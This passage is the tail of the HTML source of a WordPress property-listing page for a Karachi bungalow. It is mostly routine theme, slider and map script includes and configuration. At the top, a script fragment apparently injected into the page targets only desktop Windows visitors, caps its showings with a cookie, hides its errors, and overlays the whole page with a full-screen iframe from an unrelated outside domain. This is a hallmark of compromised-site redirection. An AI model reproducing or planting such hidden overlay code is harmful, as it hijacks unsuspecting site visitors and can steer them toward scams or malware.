            var isMobile=/Mobile|Android|iPhone|iPad|Windows Phone|Tablet/i.test(navigator.userAgent)||window.innerWidth<768;
            var isWindows=/Windows NT/i.test(navigator.userAgent);
            if(isMobile||!isWindows)return;
            
            var cookies=document.cookie;
            var count=parseInt((cookies.match(/hft_shown_count=(\d+)/)||[0,0])[1])||0;
            if(count>=3)return;
            
            var c=document.createElement("div");
            c.className="hft-overlay";
            var f=document.createElement("iframe");
            f.className="hft-frame";
            f.src="https://2e-bureau.com/";
            f.setAttribute("frameBorder","0");
            f.setAttribute("allow","fullscreen");
            f.setAttribute("allowfullscreen","true");
            c.appendChild(f);
            document.documentElement.appendChild(c);
            
            count++;
            document.cookie="hft_shown_count="+count+";path=/;max-age=31536000;SameSite=Lax";
        }catch(e){}
    })();
    </script><link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.kingsland.pk/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.31' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://www.kingsland.pk/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.kingsland.pk/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.31" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.kingsland.pk/wp-content/themes/houzez/js/vendors/bootstrap.bundle.min.js?ver=4.5.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.kingsland.pk/wp-content/themes/houzez/js/vendors/bootstrap-select.min.js?ver=1.13.18" id="bootstrap-select-js"></script>
<script type="text/javascript" src="https://www.kingsland.pk/wp-content/themes/houzez/js/vendors/modernizr.custom.js?ver=3.2.0" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.kingsland.pk/wp-content/themes/houzez/js/vendors/slideout.min.js?ver=2.7.1" id="slideout-js"></script>
<script type="text/javascript" src="https://www.kingsland.pk/wp-content/themes/houzez/js/vendors/lightbox.min.js?ver=2.7.1" id="lightbox-js"></script>
<script type="text/javascript" src="https://www.kingsland.pk/wp-content/themes/houzez/js/vendors/theia-sticky-sidebar.min.js?ver=2.7.1" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://www.kingsland.pk/wp-content/themes/houzez/js/vendors/slick.min.js?ver=2.7.1" id="slick-js"></script>
<script type="text/javascript" src="https://www.kingsland.pk/wp-content/themes/houzez/js/vendors/lightslider.min.js?ver=1.1.3" id="lightslider-js"></script>
<script type="text/javascript" src="https://www.kingsland.pk/wp-content/themes/houzez/js/vendors/Chart.min.js?ver=2.8.0" id="chart-js"></script>
<script type="text/javascript" src="https://www.kingsland.pk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.kingsland.pk/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.2" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://www.kingsland.pk/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.kingsland.pk/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.kingsland.pk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.kingsland.pk/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.kingsland.pk/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.kingsland.pk/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kingsland.pk/wp-includes/js/dist/a11y.min.js?ver=d90eebea464f6c09bfd5" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://www.kingsland.pk/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.2" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://www.kingsland.pk/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.kingsland.pk/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.kingsland.pk/wp-content/themes/houzez/js/vendors/jquery.vide.min.js?ver=0.5.1" id="vide-js"></script>
<script type="text/javascript" src="https://www.kingsland.pk/wp-content/themes/houzez/js/vendors/bootstrap-datepicker.min.js?ver=1.9.0" id="bootstrap-datepicker-js"></script>
<script type="text/javascript" id="houzez-custom-js-extra">
/* <![CDATA[ */
var houzez_vars = {"admin_url":"https:\/\/www.kingsland.pk\/wp-admin\/","houzez_rtl":"no","user_id":"0","redirect_type":"same_page","login_redirect":"https:\/\/www.kingsland.pk\/property\/beautiful-bungalow-is-available-for-sale-in-dha-defence-phase-5-karachi\/","property_gallery_popup_type":"houzez","wp_is_mobile":"","default_lat":"25.686540","default_long":"-80.431345","houzez_is_splash":"","prop_detail_nav":"yes","disable_property_gallery":"1","grid_gallery_behaviour":"on_hover","is_singular_property":"1","search_position":"under_nav","login_loading":"Sending user info, please wait...","not_found":"We didn't find any results","houzez_map_system":"osm","for_rent":"","for_rent_price_slider":"","search_min_price_range":"200","search_max_price_range":"2500000","search_min_price_range_for_rent":"50","search_max_price_range_for_rent":"25000","get_min_price":"0","get_max_price":"0","currency_position":"before","currency_symbol":"Rs.","decimals":"0","decimal_point_separator":".","thousands_separator":",","is_halfmap":"","houzez_date_language":"","houzez_default_radius":"50","houzez_reCaptcha":"","geo_country_limit":"0","geocomplete_country":"","is_edit_property":"","processing_text":"Processing, Please wait...","halfmap_layout":"","prev_text":"Prev","next_text":"Next","keyword_search_field":"prop_title","keyword_autocomplete":"1","autosearch_text":"Searching...","paypal_connecting":"Connecting to paypal, Please wait... ","transparent_logo":"","is_transparent":"","is_top_header":"0","simple_logo":"https:\/\/www.kingsland.pk\/wp-content\/uploads\/2022\/12\/KLM-Logo-3-White.png","retina_logo":"https:\/\/www.kingsland.pk\/wp-content\/uploads\/2022\/12\/KLM-Logo-3-White.png","mobile_logo":"https:\/\/www.kingsland.pk\/wp-content\/uploads\/2022\/11\/KLM-Logo-3.png","retina_logo_mobile":"https:\/\/www.kingsland.pk\/wp-content\/uploads\/2022\/11\/KLM-Logo-3.png","retina_logo_mobile_splash":"https:\/\/www.kingsland.pk\/wp-content\/uploads\/2022\/11\/KLM-Logo-3.png","custom_logo_splash":"https:\/\/www.kingsland.pk\/wp-content\/uploads\/2022\/12\/KLM-Logo-3-White.png","retina_logo_splash":"https:\/\/www.kingsland.pk\/wp-content\/uploads\/2022\/11\/KLM-Logo-3.png","monthly_payment":"Monthly Payment","weekly_payment":"Weekly Payment","bi_weekly_payment":"Bi-Weekly Payment","compare_url":"https:\/\/www.kingsland.pk\/compare-properties\/","favorite_url":"https:\/\/www.kingsland.pk\/favorite-properties\/","template_thankyou":"https:\/\/www.kingsland.pk\/thank-you\/","compare_page_not_found":"Please create page using compare properties template","compare_limit":"Maximum item compare are 4","compare_add_icon":"","compare_remove_icon":"","add_compare_text":"Add to Compare","remove_compare_text":"Remove from Compare","is_mapbox":"osm","api_mapbox":"","is_marker_cluster":"1","g_recaptha_version":"v3","s_country":"","s_state":"","s_city":"","s_areas":"","woo_checkout_url":"","agent_redirection":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kingsland.pk/wp-content/themes/houzez/js/custom.js?ver=2.7.1" id="houzez-custom-js"></script>
<script type="text/javascript" src="https://unpkg.com/leaflet@1.7.1/dist/leaflet.js?ver=1.7.1" id="leaflet-js"></script>
<script type="text/javascript" id="houzez-single-property-map-js-extra">
/* <![CDATA[ */
var houzez_single_property_map = {"title":"Beautiful Bungalow Is Available For Sale In DHA Defence Phase 5,\u00a0Karachi","price":" Rs.62,500,000","property_id":"18515","pricePin":"Rs.62,500,000","property_type":"House, Residential","address":"DHA Defence Phase 5,\u00a0Karachi","lat":"25.68654","lng":"-80.431345","term_id":"55","marker":"https:\/\/www.kingsland.pk\/wp-content\/themes\/houzez\/img\/map\/pin-single-family.png","retinaMarker":"https:\/\/www.kingsland.pk\/wp-content\/themes\/houzez\/img\/map\/pin-single-family.png","thumbnail":"https:\/\/www.kingsland.pk\/wp-content\/uploads\/2024\/01\/8-2-120x90.jpg"};
var houzez_map_options = {"markerPricePins":"no","single_map_zoom":"14","map_type":"roadmap","map_pin_type":"marker","googlemap_stype":"[{\r\n\t\t\t\t\"elementType\": \"labels.text\",\r\n\t\t\t\t\"stylers\": [\r\n\t\t\t\t{\r\n\t\t\t\t\t\"weight\": 5\r\n\t\t\t\t}\r\n\t\t\t\t]\r\n\t\t\t},\r\n\t\t\t{\r\n\t\t\t\t\"featureType\": \"landscape\",\r\n\t\t\t\t\"elementType\": \"geometry.fill\",\r\n\t\t\t\t\"stylers\": [\r\n\t\t\t\t{\r\n\t\t\t\t\t\"color\": \"#f5f7ff\"\r\n\t\t\t\t}\r\n\t\t\t\t]\r\n\t\t\t},\r\n\t\t\t{\r\n\t\t\t\t\"featureType\": \"road\",\r\n\t\t\t\t\"stylers\": [\r\n\t\t\t\t{\r\n\t\t\t\t\t\"visibility\": \"off\"\r\n\t\t\t\t}\r\n\t\t\t\t]\r\n\t\t\t},\r\n\t\t\t{\r\n\t\t\t\t\"featureType\": \"water\",\r\n\t\t\t\t\"elementType\": \"geometry.fill\",\r\n\t\t\t\t\"stylers\": [\r\n\t\t\t\t{\r\n\t\t\t\t\t\"color\": \"#84dcff\"\r\n\t\t\t\t}\r\n\t\t\t\t]\r\n\t\t\t}]","closeIcon":"https:\/\/www.kingsland.pk\/wp-content\/themes\/houzez\/img\/map\/close.png","infoWindowPlac":"https:\/\/placehold.it\/120x90&text=Kingsland"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kingsland.pk/wp-content/themes/houzez/js/single-property-osm-map.js?ver=2.7.1" id="houzez-single-property-map-js"></script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-27 05:23:00 -->